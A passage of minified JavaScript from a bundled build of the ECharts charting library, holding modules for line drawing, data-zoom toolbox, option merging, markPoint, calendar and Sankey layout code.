n=t.eventData;t.silent||t.ignore||n||(n=t.eventData={componentType:"graphic",componentIndex:e.componentIndex,name:t.name}),n&&(n.info=t.info)}(g,t))}))}},_relocate:function(t,e){for(var i=t.option.elements,n=this.group,a=this._elMap,r=e.getWidth(),o=e.getHeight(),u=0;u<i.length;u++)if((d=a.get((h=i[u]).id))&&d.isGroup){var c=(p=d.parent)===n;d.__ecGraphicWidth=l(d.__ecGraphicWidthOption,c?r:p.__ecGraphicWidth)||0,d.__ecGraphicHeight=l(d.__ecGraphicHeightOption,c?o:p.__ecGraphicHeight)||0}for(u=i.length-1;u>=0;u--){var h,d,p;(d=a.get((h=i[u]).id))&&s.positionElement(d,h,(p=d.parent)===n?{width:r,height:o}:{width:p.__ecGraphicWidth,height:p.__ecGraphicHeight},null,{hv:h.hv,boundingMode:h.bounding})}},_clear:function(){var t=this._elMap;t.each((function(e){d(e,t)})),this._elMap=a.createHashMap()},dispose:function(){this._clear()}})},f3JH:function(t,e,i){i("aTJb"),i("OlYY"),i("fc+c"),i("oY9F"),i("MqEG"),i("LBfv"),i("noeP")},f5HG:function(t,e,i){var n=i("IwbS"),a=i("QBsz"),r=n.Line.prototype,o=n.BezierCurve.prototype;function s(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var l=n.extendShape({type:"ec-line",style:{stroke:"#000",fill:null},shape:{x1:0,y1:0,x2:0,y2:0,percent:1,cpx1:null,cpy1:null},buildPath:function(t,e){this[s(e)?"_buildPathLine":"_buildPathCurve"](t,e)},_buildPathLine:r.buildPath,_buildPathCurve:o.buildPath,pointAt:function(t){return this[s(this.shape)?"_pointAtLine":"_pointAtCurve"](t)},_pointAtLine:r.pointAt,_pointAtCurve:o.pointAt,tangentAt:function(t){var e=this.shape,i=s(e)?[e.x2-e.x1,e.y2-e.y1]:this._tangentAtCurve(t);return a.normalize(i,i)},_tangentAtCurve:o.tangentAt});t.exports=l},f5Yq:function(t,e,i){var n=i("bYtY").isFunction;t.exports=function(t,e,i){return{seriesType:t,performRawSeries:!0,reset:function(t,a,r){var o=t.getData(),s=t.get("symbol"),l=t.get("symbolSize"),u=t.get("symbolKeepAspect"),c=t.get("symbolRotate"),h=n(s),d=n(l),p=n(c),f=h||d||p,g=!h&&s?s:e;if(o.setVisual({legendSymbol:i||g,symbol:g,symbolSize:d?null:l,symbolKeepAspect:u,symbolRotate:c}),!a.isSeriesFiltered(t))return{dataEach:o.hasItemOption||f?function(e,i){if(f){var n=t.getRawValue(i),a=t.getDataParams(i);h&&e.setItemVisual(i,"symbol",s(n,a)),d&&e.setItemVisual(i,"symbolSize",l(n,a)),p&&e.setItemVisual(i,"symbolRotate",c(n,a))}if(e.hasItemOption){var r=e.getItemModel(i),o=r.getShallow("symbol",!0),u=r.getShallow("symbolSize",!0),g=r.getShallow("symbolRotate",!0),m=r.getShallow("symbolKeepAspect",!0);null!=o&&e.setItemVisual(i,"symbol",o),null!=u&&e.setItemVisual(i,"symbolSize",u),null!=g&&e.setItemVisual(i,"symbolRotate",g),null!=m&&e.setItemVisual(i,"symbolKeepAspect",m)}}:null}}}}},fE02:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("/IIm"),o=i("vZ6x"),s=i("b9oc"),l=i("72pK"),u=i("Kagy"),c=i("IUWy");i("3TkU");var h=a.each;function d(t,e,i){(this._brushController=new r(i.getZr())).on("brush",a.bind(this._onBrush,this)).mount()}d.defaultOption={show:!0,filterMode:"filter",icon:{zoom:"M0,13.5h26.9 M13.5,26.9V0 M32.1,13.5H58V58H13.5 V32.1",back:"M22,1.4L9.9,13.5l12.3,12.3 M10.3,13.5H54.9v44.6 H10.3v-26"},title:a.clone(u.toolbox.dataZoom.title),brushStyle:{borderWidth:0,color:"rgba(0,0,0,0.2)"}};var p=d.prototype;p.render=function(t,e,i,n){this.model=t,this.ecModel=e,this.api=i,function(t,e,i,n,a){var r=i._isZoomActive;n&&"takeGlobalCursor"===n.type&&(r="dataZoomSelect"===n.key&&n.dataZoomSelectActive),i._isZoomActive=r,t.setIconStatus("zoom",r?"emphasis":"normal");var s=new o(g(t.option),e,{include:["grid"]});i._brushController.setPanels(s.makePanelOpts(a,(function(t){return t.xAxisDeclared&&!t.yAxisDeclared?"lineX":!t.xAxisDeclared&&t.yAxisDeclared?"lineY":"rect"}))).enableBrush(!!r&&{brushType:"auto",brushStyle:t.getModel("brushStyle").getItemStyle()})}(t,e,this,n,i),function(t,e){t.setIconStatus("back",s.count(e)>1?"emphasis":"normal")}(t,e)},p.onclick=function(t,e,i){f[i].call(this)},p.remove=function(t,e){this._brushController.unmount()},p.dispose=function(t,e){this._brushController.dispose()};var f={zoom:function(){this.api.dispatchAction({type:"takeGlobalCursor",key:"dataZoomSelect",dataZoomSelectActive:!this._isZoomActive})},back:function(){this._dispatchZoomAction(s.pop(this.ecModel))}};function g(t){var e={};return a.each(["xAxisIndex","yAxisIndex"],(function(i){e[i]=t[i],null==e[i]&&(e[i]="all"),(!1===e[i]||"none"===e[i])&&(e[i]=[])})),e}p._onBrush=function(t,e){if(e.isEnd&&t.length){var i={},n=this.ecModel;this._brushController.updateCovers([]),new o(g(this.model.option),n,{include:["grid"]}).matchOutputRanges(t,n,(function(t,e,i){if("cartesian2d"===i.type){var n=t.brushType;"rect"===n?(a("x",i,e[0]),a("y",i,e[1])):a({lineX:"x",lineY:"y"}[n],i,e)}})),s.push(n,i),this._dispatchZoomAction(i)}function a(t,e,a){var r=e.getAxis(t),o=r.model,s=function(t,e,i){var n;return i.eachComponent({mainType:"dataZoom",subType:"select"},(function(i){i.getAxisModel(t,e.componentIndex)&&(n=i)})),n}(t,o,n),u=s.findRepresentativeAxisProxy(o).getMinMaxSpan();null==u.minValueSpan&&null==u.maxValueSpan||(a=l(0,a.slice(),r.scale.getExtent(),0,u.minValueSpan,u.maxValueSpan)),s&&(i[s.id]={dataZoomId:s.id,startValue:a[0],endValue:a[1]})}},p._dispatchZoomAction=function(t){var e=[];h(t,(function(t,i){e.push(a.clone(t))})),e.length&&this.api.dispatchAction({type:"dataZoom",from:this.uid,batch:e})},c.register("dataZoom",d),n.registerPreprocessor((function(t){if(t){var e=t.dataZoom||(t.dataZoom=[]);a.isArray(e)||(t.dataZoom=e=[e]);var i=t.toolbox;if(i&&(a.isArray(i)&&(i=i[0]),i&&i.feature)){var n=i.feature.dataZoom;r("xAxis",n),r("yAxis",n)}}function r(i,n){if(n){var r=i+"Index",o=n[r];null==o||"all"===o||a.isArray(o)||(o=!1===o||"none"===o?[]:[o]),a.isArray(s=t[i])||(s=s?[s]:[]),h(s,(function(t,s){if(null==o||"all"===o||-1!==a.indexOf(o,s)){var l={type:"select",$fromToolbox:!0,filterMode:n.filterMode||"filter",id:"\0_ec_\0toolbox-dataZoom_"+i+s};l[r]=s,e.push(l)}}))}var s}})),t.exports=d},fW2E:function(t,e){var i={shadowBlur:1,shadowOffsetX:1,shadowOffsetY:1,textShadowBlur:1,textShadowOffsetX:1,textShadowOffsetY:1,textBoxShadowBlur:1,textBoxShadowOffsetX:1,textBoxShadowOffsetY:1};t.exports=function(t,e,n){return i.hasOwnProperty(e)?n*t.dpr:n}},"fc+c":function(t,e,i){var n=i("sS/r").extend({type:"dataZoom",render:function(t,e,i,n){this.dataZoomModel=t,this.ecModel=e,this.api=i},getTargetCoordInfo:function(){var t=this.ecModel,e={};return this.dataZoomModel.eachTargetAxis((function(i,n){var a=t.getComponent(i.axis,n);if(a){var r=a.getCoordSysModel();r&&function(t,e,i,n){for(var a,r=0;r<i.length;r++)if(i[r].model===t){a=i[r];break}a||i.push(a={model:t,axisModels:[],coordIndex:n}),a.axisModels.push(e)}(r,a,e[r.mainType]||(e[r.mainType]=[]),r.componentIndex)}}),this),e}});t.exports=n},fjKi:function(t,e,i){var n=i("ProS");i("Q7if"),i("jndi"),n.registerPreprocessor((function(t){t.markArea=t.markArea||{}}))},fls0:function(t,e,i){var n=i("bYtY"),a=i("QBsz"),r=i("oVpE"),o=i("f5HG"),s=i("IwbS"),l=i("OELB").round,u=["fromSymbol","toSymbol"];function c(t){return"_"+t+"Type"}function h(t,e,i){var a=e.getItemVisual(i,t);if(a&&"none"!==a){var o=e.getItemVisual(i,"color"),s=e.getItemVisual(i,t+"Size"),l=e.getItemVisual(i,t+"Rotate");n.isArray(s)||(s=[s,s]);var u=r.createSymbol(a,-s[0]/2,-s[1]/2,s[0],s[1],o);return u.__specifiedRotation=null==l||isNaN(l)?void 0:+l*Math.PI/180||0,u.name=t,u}}function d(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var i=e[2];i?(t.cpx1=i[0],t.cpy1=i[1]):(t.cpx1=NaN,t.cpy1=NaN)}function p(t,e,i){s.Group.call(this),this._createLine(t,e,i)}var f=p.prototype;f.beforeUpdate=function(){var t=this.childOfName("fromSymbol"),e=this.childOfName("toSymbol"),i=this.childOfName("label");if(t||e||!i.ignore){for(var n=1,r=this.parent;r;)r.scale&&(n/=r.scale[0]),r=r.parent;var o=this.childOfName("line");if(this.__dirty||o.__dirty){var s,l=o.shape.percent,u=o.pointAt(0),c=o.pointAt(l),h=a.sub([],c,u);if(a.normalize(h,h),t){if(t.attr("position",u),null==(s=t.__specifiedRotation)){var d=o.tangentAt(0);t.attr("rotation",Math.PI/2-Math.atan2(d[1],d[0]))}else t.attr("rotation",s);t.attr("scale",[n*l,n*l])}if(e&&(e.attr("position",c),null==(s=e.__specifiedRotation)?(d=o.tangentAt(1),e.attr("rotation",-Math.PI/2-Math.atan2(d[1],d[0]))):e.attr("rotation",s),e.attr("scale",[n*l,n*l])),!i.ignore){var p,f,g,m;i.attr("position",c);var v=i.__labelDistance,y=v[0]*n,x=v[1]*n,_=l/2,b=[(d=o.tangentAt(_))[1],-d[0]],w=o.pointAt(_);b[1]>0&&(b[0]=-b[0],b[1]=-b[1]);var S,M=d[0]<0?-1:1;if("start"!==i.__position&&"end"!==i.__position){var I=-Math.atan2(d[1],d[0]);c[0]<u[0]&&(I=Math.PI+I),i.attr("rotation",I)}switch(i.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":S=-x,g="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":S=x,g="top";break;default:S=0,g="middle"}switch(i.__position){case"end":p=[h[0]*y+c[0],h[1]*x+c[1]],f=h[0]>.8?"left":h[0]<-.8?"right":"center",g=h[1]>.8?"top":h[1]<-.8?"bottom":"middle";break;case"start":p=[-h[0]*y+u[0],-h[1]*x+u[1]],f=h[0]>.8?"right":h[0]<-.8?"left":"center",g=h[1]>.8?"bottom":h[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":p=[y*M+u[0],u[1]+S],f=d[0]<0?"right":"left",m=[-y*M,-S];break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":p=[w[0],w[1]+S],f="center",m=[0,-S];break;case"insideEndTop":case"insideEnd":case"insideEndBottom":p=[-y*M+c[0],c[1]+S],f=d[0]>=0?"right":"left",m=[y*M,-S]}i.attr({style:{textVerticalAlign:i.__verticalAlign||g,textAlign:i.__textAlign||f},position:p,scale:[n,n],origin:m})}}}},f._createLine=function(t,e,i){var a=t.hostModel,r=function(t){var e=new o({name:"line",subPixelOptimize:!0});return d(e.shape,t),e}(t.getItemLayout(e));r.shape.percent=0,s.initProps(r,{shape:{percent:1}},a,e),this.add(r);var l=new s.Text({name:"label",lineLabelOriginalOpacity:1});this.add(l),n.each(u,(function(i){var n=h(i,t,e);this.add(n),this[c(i)]=t.getItemVisual(e,i)}),this),this._updateCommonStl(t,e,i)},f.updateData=function(t,e,i){var a=t.hostModel,r=this.childOfName("line"),o=t.getItemLayout(e),l={shape:{}};d(l.shape,o),s.updateProps(r,l,a,e),n.each(u,(function(i){var n=t.getItemVisual(e,i),a=c(i);if(this[a]!==n){this.remove(this.childOfName(i));var r=h(i,t,e);this.add(r)}this[a]=n}),this),this._updateCommonStl(t,e,i)},f._updateCommonStl=function(t,e,i){var a=t.hostModel,r=this.childOfName("line"),o=i&&i.lineStyle,c=i&&i.hoverLineStyle,h=i&&i.labelModel,d=i&&i.hoverLabelModel;if(!i||t.hasItemOption){var p=t.getItemModel(e);o=p.getModel("lineStyle").getLineStyle(),c=p.getModel("emphasis.lineStyle").getLineStyle(),h=p.getModel("label"),d=p.getModel("emphasis.label")}var f=t.getItemVisual(e,"color"),g=n.retrieve3(t.getItemVisual(e,"opacity"),o.opacity,1);r.useStyle(n.defaults({strokeNoScale:!0,fill:"none",stroke:f,opacity:g},o)),r.hoverStyle=c,n.each(u,(function(t){var e=this.childOfName(t);e&&(e.setColor(f),e.setStyle({opacity:g}))}),this);var m,v,y=h.getShallow("show"),x=d.getShallow("show"),_=this.childOfName("label");if((y||x)&&(m=f||"#000",null==(v=a.getFormattedLabel(e,"normal",t.dataType)))){var b=a.getRawValue(e);v=null==b?t.getName(e):isFinite(b)?l(b):b}var w=y?v:null,S=x?n.retrieve2(a.getFormattedLabel(e,"emphasis",t.dataType),v):null,M=_.style;if(null!=w||null!=S){s.setTextStyle(_.style,h,{text:w},{autoColor:m}),_.__textAlign=M.textAlign,_.__verticalAlign=M.textVerticalAlign,_.__position=h.get("position")||"middle";var I=h.get("distance");n.isArray(I)||(I=[I,I]),_.__labelDistance=I}_.hoverStyle=null!=S?{text:S,textFill:d.getTextColor(!0),fontStyle:d.getShallow("fontStyle"),fontWeight:d.getShallow("fontWeight"),fontSize:d.getShallow("fontSize"),fontFamily:d.getShallow("fontFamily")}:{text:null},_.ignore=!y&&!x,s.setHoverStyle(this)},f.highlight=function(){this.trigger("emphasis")},f.downplay=function(){this.trigger("normal")},f.updateLayout=function(t,e){this.setLinePoints(t.getItemLayout(e))},f.setLinePoints=function(t){var e=this.childOfName("line");d(e.shape,t),e.dirty()},n.inherits(p,s.Group),t.exports=p},fmMI:function(t,e,i){i("Tghj");var n=i("bYtY"),a=n.each,r=n.filter,o=n.map,s=n.isArray,l=n.indexOf,u=n.isObject,c=n.isString,h=n.createHashMap,d=n.assert,p=n.clone,f=n.merge,g=n.extend,m=n.mixin,v=i("4NO4"),y=i("Qxkt"),x=i("bLfw"),_=i("iXHM"),b=i("5Hur"),w=i("D5nY").resetSourceDefaulter,S=y.extend({init:function(t,e,i,n){i=i||{},this.option=null,this._theme=new y(i),this._optionManager=n},setOption:function(t,e){d(!("\0_ec_inner"in t),"please use chart.getOption()"),this._optionManager.setOption(t,e),this.resetOption(null)},resetOption:function(t){var e=!1,i=this._optionManager;if(!t||"recreate"===t){var n=i.mountOption("recreate"===t);this.option&&"recreate"!==t?(this.restoreData(),this.mergeOption(n)):M.call(this,n),e=!0}if("timeline"!==t&&"media"!==t||this.restoreData(),!t||"recreate"===t||"timeline"===t){var r=i.getTimelineOption(this);r&&(this.mergeOption(r),e=!0)}if(!t||"recreate"===t||"media"===t){var o=i.getMediaOption(this,this._api);o.length&&a(o,(function(t){this.mergeOption(t,e=!0)}),this)}return e},mergeOption:function(t){var e=this.option,i=this._componentsMap,n=[];w(this),a(t,(function(t,i){null!=t&&(x.hasClass(i)?i&&n.push(i):e[i]=null==e[i]?p(t):f(e[i],t,!0))})),x.topologicalTravel(n,x.getAllClassMainTypes(),(function(n,r){var o=v.normalizeToArray(t[n]),l=v.mappingToExists(i.get(n),o);v.makeIdAndName(l),a(l,(function(t,e){var i=t.option;u(i)&&(t.keyInfo.mainType=n,t.keyInfo.subType=function(t,e,i){return e.type?e.type:i?i.subType:x.determineSubType(t,e)}(n,i,t.exist))}));var c=function(t,e){s(e)||(e=e?[e]:[]);var i={};return a(e,(function(e){i[e]=(t.get(e)||[]).slice()})),i}(i,r);e[n]=[],i.set(n,[]),a(l,(function(t,a){var r=t.exist,o=t.option;if(d(u(o)||r,"Empty component definition"),o){var s=x.getClass(n,t.keyInfo.subType,!0);if(r&&r.constructor===s)r.name=t.keyInfo.name,r.mergeOption(o,this),r.optionUpdated(o,!1);else{var l=g({dependentModels:c,componentIndex:a},t.keyInfo);r=new s(o,this,this,l),g(r,l),r.init(o,this,this,l),r.optionUpdated(null,!0)}}else r.mergeOption({},this),r.optionUpdated({},!1);i.get(n)[a]=r,e[n][a]=r.option}),this),"series"===n&&I(this,i.get("series"))}),this),this._seriesIndicesMap=h(this._seriesIndices=this._seriesIndices||[])},getOption:function(){var t=p(this.option);return a(t,(function(e,i){if(x.hasClass(i)){for(var n=(e=v.normalizeToArray(e)).length-1;n>=0;n--)v.isIdInner(e[n])&&e.splice(n,1);t[i]=e}})),delete t["\0_ec_inner"],t},getTheme:function(){return this._theme},getComponent:function(t,e){var i=this._componentsMap.get(t);if(i)return i[e||0]},queryComponents:function(t){var e=t.mainType;if(!e)return[];var i,n=t.index,a=t.id,u=t.name,c=this._componentsMap.get(e);if(!c||!c.length)return[];if(null!=n)s(n)||(n=[n]),i=r(o(n,(function(t){return c[t]})),(function(t){return!!t}));else if(null!=a){var h=s(a);i=r(c,(function(t){return h&&l(a,t.id)>=0||!h&&t.id===a}))}else if(null!=u){var d=s(u);i=r(c,(function(t){return d&&l(u,t.name)>=0||!d&&t.name===u}))}else i=c.slice();return T(i,t)},findComponents:function(t){var e,i,n,a,o,s=t.mainType,l=(i=s+"Index",n=s+"Id",a=s+"Name",!(e=t.query)||null==e[i]&&null==e[n]&&null==e[a]?null:{mainType:s,index:e[i],id:e[n],name:e[a]});return o=T(l?this.queryComponents(l):this._componentsMap.get(s),t),t.filter?r(o,t.filter):o},eachComponent:function(t,e,i){var n=this._componentsMap;if("function"==typeof t)i=e,e=t,n.each((function(t,n){a(t,(function(t,a){e.call(i,n,t,a)}))}));else if(c(t))a(n.get(t),e,i);else if(u(t)){var r=this.findComponents(t);a(r,e,i)}},getSeriesByName:function(t){var e=this._componentsMap.get("series");return r(e,(function(e){return e.name===t}))},getSeriesByIndex:function(t){return this._componentsMap.get("series")[t]},getSeriesByType:function(t){var e=this._componentsMap.get("series");return r(e,(function(e){return e.subType===t}))},getSeries:function(){return this._componentsMap.get("series").slice()},getSeriesCount:function(){return this._componentsMap.get("series").length},eachSeries:function(t,e){a(this._seriesIndices,(function(i){var n=this._componentsMap.get("series")[i];t.call(e,n,i)}),this)},eachRawSeries:function(t,e){a(this._componentsMap.get("series"),t,e)},eachSeriesByType:function(t,e,i){a(this._seriesIndices,(function(n){var a=this._componentsMap.get("series")[n];a.subType===t&&e.call(i,a,n)}),this)},eachRawSeriesByType:function(t,e,i){return a(this.getSeriesByType(t),e,i)},isSeriesFiltered:function(t){return null==this._seriesIndicesMap.get(t.componentIndex)},getCurrentSeriesIndices:function(){return(this._seriesIndices||[]).slice()},filterSeries:function(t,e){I(this,r(this._componentsMap.get("series"),t,e))},restoreData:function(t){var e=this._componentsMap;I(this,e.get("series"));var i=[];e.each((function(t,e){i.push(e)})),x.topologicalTravel(i,x.getAllClassMainTypes(),(function(i,n){a(e.get(i),(function(e){("series"!==i||!function(t,e){if(e){var i=e.seiresIndex,n=e.seriesId,a=e.seriesName;return null!=i&&t.componentIndex!==i||null!=n&&t.id!==n||null!=a&&t.name!==a}}(e,t))&&e.restoreData()}))}))}});function M(t){var e,i;t=t,this.option={},this.option["\0_ec_inner"]=1,this._componentsMap=h({series:[]}),i=(e=t).color&&!e.colorLayer,a(this._theme.option,(function(t,n){"colorLayer"===n&&i||x.hasClass(n)||("object"==typeof t?e[n]=e[n]?f(e[n],t,!1):p(t):null==e[n]&&(e[n]=t))})),f(t,_,!1),this.mergeOption(t)}function I(t,e){t._seriesIndicesMap=h(t._seriesIndices=o(e,(function(t){return t.componentIndex}))||[])}function T(t,e){return e.hasOwnProperty("subType")?r(t,(function(t){return t.subType===e.subType})):t}m(S,b),t.exports=S},g0SD:function(t,e,i){var n=i("bYtY"),a=i("9wZj"),r=i("OELB"),o=i("YXkt"),s=i("kj2x");function l(t,e,i){var n=e.coordinateSystem;t.each((function(a){var o,s=t.getItemModel(a),l=r.parsePercent(s.get("x"),i.getWidth()),u=r.parsePercent(s.get("y"),i.getHeight());if(isNaN(l)||isNaN(u)){if(e.getMarkerPosition)o=e.getMarkerPosition(t.getValues(t.dimensions,a));else if(n){var c=t.get(n.dimensions[0],a),h=t.get(n.dimensions[1],a);o=n.dataToPoint([c,h])}}else o=[l,u];isNaN(l)||(o[0]=l),isNaN(u)||(o[1]=u),t.setItemLayout(a,o)}))}var u=i("iPDy").extend({type:"markPoint",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markPointModel;e&&(l(e.getData(),t,i),this.markerGroupMap.get(t.id).updateLayout(e))}),this)},renderSeries:function(t,e,i,r){var u=t.coordinateSystem,c=t.id,h=t.getData(),d=this.markerGroupMap,p=d.get(c)||d.set(c,new a),f=function(t,e,i){var a;a=t?n.map(t&&t.dimensions,(function(t){var i=e.getData().getDimensionInfo(e.getData().mapDimension(t))||{};return n.defaults({name:t},i)})):[{name:"value",type:"float"}];var r=new o(a,i),l=n.map(i.get("data"),n.curry(s.dataTransform,e));return t&&(l=n.filter(l,n.curry(s.dataFilter,t))),r.initData(l,null,t?s.dimValueGetter:function(t){return t.value}),r}(u,t,e);e.setData(f),l(e.getData(),t,r),f.each((function(t){var i=f.getItemModel(t),a=i.getShallow("symbol"),r=i.getShallow("symbolSize"),o=i.getShallow("symbolRotate"),s=n.isFunction(a),l=n.isFunction(r),u=n.isFunction(o);if(s||l||u){var c=e.getRawValue(t),d=e.getDataParams(t);s&&(a=a(c,d)),l&&(r=r(c,d)),u&&(o=o(c,d))}f.setItemVisual(t,{symbol:a,symbolSize:r,symbolRotate:o,color:i.get("itemStyle.color")||h.getVisual("color")})})),p.updateData(f),this.group.add(p.group),f.eachItemGraphicEl((function(t){t.traverse((function(t){t.dataModel=e}))})),p.__keep=!0,p.group.silent=e.get("silent")||t.get("silent")}});t.exports=u},g7p0:function(t,e,i){var n=i("bYtY"),a=i("bLfw"),r=i("+TT/"),o=r.getLayoutParams,s=r.sizeCalculable,l=r.mergeLayoutParam,u=a.extend({type:"calendar",coordinateSystem:null,defaultOption:{zlevel:0,z:2,left:80,top:60,cellSize:20,orient:"horizontal",splitLine:{show:!0,lineStyle:{color:"#000",width:1,type:"solid"}},itemStyle:{color:"#fff",borderWidth:1,borderColor:"#ccc"},dayLabel:{show:!0,firstDay:0,position:"start",margin:"50%",nameMap:"en",color:"#000"},monthLabel:{show:!0,position:"start",margin:5,align:"center",nameMap:"en",formatter:null,color:"#000"},yearLabel:{show:!0,position:null,margin:30,formatter:null,color:"#ccc",fontFamily:"sans-serif",fontWeight:"bolder",fontSize:20}},init:function(t,e,i,n){var a=o(t);u.superApply(this,"init",arguments),c(t,a)},mergeOption:function(t,e){u.superApply(this,"mergeOption",arguments),c(this.option,t)}});function c(t,e){var i=t.cellSize;n.isArray(i)?1===i.length&&(i[1]=i[0]):i=t.cellSize=[i,i];var a=n.map([0,1],(function(t){return s(e,t)&&(i[t]="auto"),null!=i[t]&&"auto"!==i[t]}));l(t,e,{type:"box",ignoreSize:a})}t.exports=u},gPAo:function(t,e){function i(t){return t}function n(t,e,n,a,r){this._old=t,this._new=e,this._oldKeyGetter=n||i,this._newKeyGetter=a||i,this.context=r}function a(t,e,i,n,a){for(var r=0;r<t.length;r++){var o="_ec_"+a[n](t[r],r),s=e[o];null==s?(i.push(o),e[o]=r):(s.length||(e[o]=s=[s]),s.push(r))}}n.prototype={constructor:n,add:function(t){return this._add=t,this},update:function(t){return this._update=t,this},remove:function(t){return this._remove=t,this},execute:function(){var t=this._old,e=this._new,i={},n=[],r=[];for(a(t,{},n,"_oldKeyGetter",this),a(e,i,r,"_newKeyGetter",this),o=0;o<t.length;o++)null!=(l=i[s=n[o]])?((c=l.length)?(1===c&&(i[s]=null),l=l.shift()):i[s]=null,this._update&&this._update(l,o)):this._remove&&this._remove(o);for(var o=0;o<r.length;o++){var s;if(i.hasOwnProperty(s=r[o])){var l;if(null==(l=i[s]))continue;if(l.length)for(var u=0,c=l.length;u<c;u++)this._add&&this._add(l[u]);else this._add&&this._add(l)}}}},t.exports=n},gawk:function(t,e,i){var n=i("+TT/"),a=i("bYtY"),r=i("4NO4").groupData;function o(t){var e=t.hostGraph.data.getRawDataItem(t.dataIndex);return null!=e.depth&&e.depth>=0}function s(t,e,i,n,r){var o="vertical"===r?"x":"y";a.each(t,(function(t){var a,s,l;t.sort((function(t,e){return t.getLayout()[o]-e.getLayout()[o]}));for(var u=0,c=t.length,h="vertical"===r?"dx":"dy",d=0;d<c;d++)(l=u-(s=t[d]).getLayout()[o])>0&&(a=s.getLayout()[o]+l,s.setLayout("vertical"===r?{x:a}:{y:a},!0)),u=s.getLayout()[o]+s.getLayout()[h]+e;if((l=u-e-("vertical"===r?n:i))>0)for(a=s.getLayout()[o]-l,s.setLayout("vertical"===r?{x:a}:{y:a},!0),u=a,d=c-2;d>=0;--d)(l=(s=t[d]).getLayout()[o]+s.getLayout()[h]+e-u)>0&&(a=s.getLayout()[o]-l,s.setLayout("vertical"===r?{x:a}:{y:a},!0)),u=s.getLayout()[o]}))}function l(t,e,i){a.each(t.slice().reverse(),(function(t){a.each(t,(function(t){if(t.outEdges.length){var n=g(t.outEdges,u,i)/g(t.outEdges,f,i);if(isNaN(n)){var a=t.outEdges.length;n=a?g(t.outEdges,c,i)/a:0}if("vertical"===i){var r=t.getLayout().x+(n-p(t,i))*e;t.setLayout({x:r},!0)}else{var o=t.getLayout().y+(n-p(t,i))*e;t.setLayout({y:o},!0)}}}))}))}function u(t,e){return p(t.node2,e)*t.getValue()}function c(t,e){return p(t.node2,e)}function h(t,e){return p(t.node1,e)*t.getValue()}function d(t,e){return p(t.node1,e)}function p(t,e){return"vertical"===e?t.getLayout().x+t.getLayout().dx/2:t.getLayout().y+t.getLayout().dy/2}function f(t){return t.getValue()}function g(t,e,i){for(var n=0,a=t.length,r=-1;++r<a;){var o=+e.call(t,t[r],i);isNaN(o)||(n+=o)}return n}function m(t,e,i){a.each(t,(function(t){a.each(t,(function(t){if(t.inEdges.length){var n=g(t.inEdges,h,i)/g(t.inEdges,f,i);if(isNaN(n)){var a=t.inEdges.length;n=a?g(t.inEdges,d,i)/a:0}if("vertical"===i){var r=t.getLayout().x+(n-p(t,i))*e;t.setLayout({x:r},!0)}else{var o=t.getLayout().y+(n-p(t,i))*e;t.setLayout({y:o},!0)}}}))}))}t.exports=function(t,e,i){t.eachSeriesByType("sankey",(function(t){var i=t.get("nodeWidth"),u=t.get("nodeGap"),c=function(t,e){return n.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=c;var h=c.width,d=c.height,p=t.getGraph(),v=p.nodes,y=p.edges;!function(t){a.each(t,(function(t){var e=g(t.outEdges,f),i=g(t.inEdges,f),n=t.getValue()||0,a=Math.max(e,i,n);t.setLayout({value:a},!0)}))}(v),function(t,e,i,n,u,c,h,d,p){(function(t,e,i,n,r,s,l){for(var u=[],c=[],h=[],d=[],p=0,f=0;f<e.length;f++)u[f]=1;for(f=0;f<t.length;f++)c[f]=t[f].inEdges.length,0===c[f]&&h.push(t[f]);for(var g=-1;h.length;){for(var m=0;m<h.length;m++){var v=h[m],y=v.hostGraph.data.getRawDataItem(v.dataIndex),x=null!=y.depth&&y.depth>=0;x&&y.depth>g&&(g=y.depth),v.setLayout({depth:x?y.depth:p},!0),v.setLayout("vertical"===s?{dy:i}:{dx:i},!0);for(var _=0;_<v.outEdges.length;_++){var b=v.outEdges[_];u[e.indexOf(b)]=0;var w=b.node2;0==--c[t.indexOf(w)]&&d.indexOf(w)<0&&d.push(w)}}++p,h=d,d=[]}for(f=0;f<u.length;f++)if(1===u[f])throw new Error("Sankey is a DAG, the original data has cycle!");var S=g>p-1?g:p-1;l&&"left"!==l&&function(t,e,i,n){if("right"===e){for(var r=[],s=t,l=0;s.length;){for(var u=0;u<s.length;u++){var c=s[u];c.setLayout({skNodeHeight:l},!0);for(var h=0;h<c.inEdges.length;h++){var d=c.inEdges[h];r.indexOf(d.node1)<0&&r.push(d.node1)}}s=r,r=[],++l}a.each(t,(function(t){o(t)||t.setLayout({depth:Math.max(0,n-t.getLayout().skNodeHeight)},!0)}))}else"justify"===e&&function(t,e){a.each(t,(function(t){o(t)||t.outEdges.length||t.setLayout({depth:e},!0)}))}(t,n)}(t,l,0,S),function(t,e,i){a.each(t,(function(t){var n=t.getLayout().depth*e;t.setLayout("vertical"===i?{y:n}:{x:n},!0)}))}(t,"vertical"===s?(r-i)/S:(n-i)/S,s)})(t,e,i,u,c,d,p),function(t,e,i,n,o,u,c){var h=function(t,e){var i=[],n="vertical"===e?"y":"x",o=r(t,(function(t){return t.getLayout()[n]}));return o.keys.sort((function(t,e){return t-e})),a.each(o.keys,(function(t){i.push(o.buckets.get(t))})),i}(t,c);(function(t,e,i,n,r,o){var s=1/0;a.each(t,(function(t){var e=t.length,l=0;a.each(t,(function(t){l+=t.getLayout().value}));var u="vertical"===o?(n-(e-1)*r)/l:(i-(e-1)*r)/l;u<s&&(s=u)})),a.each(t,(function(t){a.each(t,(function(t,e){var i=t.getLayout().value*s;"vertical"===o?(t.setLayout({x:e},!0),t.setLayout({dx:i},!0)):(t.setLayout({y:e},!0),t.setLayout({dy:i},!0))}))})),a.each(e,(function(t){var e=+t.getValue()*s;t.setLayout({dy:e},!0)}))})(h,e,i,n,o,c),s(h,o,i,n,c);for(var d=1;u>0;u--)l(h,d*=.99,c),s(h,o,i,n,c),m(h,d,c),s(h,o,i,n,c)}(t,e,c,u,n,h,d),function(t,e){var i="vertical"===e?"x":"y";a.each(t,(function(t){t.outEdges.sort((function(t,e){return 